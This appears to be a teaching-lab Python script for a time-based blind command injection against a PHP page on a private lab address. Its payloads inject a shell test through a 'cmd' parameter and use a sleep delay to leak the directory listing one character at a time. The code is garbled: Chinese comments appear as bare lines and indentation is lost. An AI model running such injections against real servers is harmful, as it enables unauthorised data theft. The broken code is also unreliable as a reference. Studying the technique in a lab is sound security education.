 import requests
import time
url = "http://192.168.1.6:19080/class08/1.php"
result = ""
for i in range(1,5):
定义i、j、k三个变量
for j in range(1,10):
#ascii码 表
for k in range(32,128):
把ascii码转换成字母，HEX编码变成字符
k=chr(k)
time.sleep(0.1)
i定义读取1-5行，j定义读取1-55个字符
payload = "?cmd=" + f"if [ `ls | awk NR=={i} | cut -c {j}` == {k} ];then sleep 2;fi"
try:
轮番比较字符串，如果正确则执行sleep 2
requests.get(url=url+payload, timeout=(1.5,1.5))
except:
并把值加入result，print输出显示
result = result + k
print(result)
break
result += " "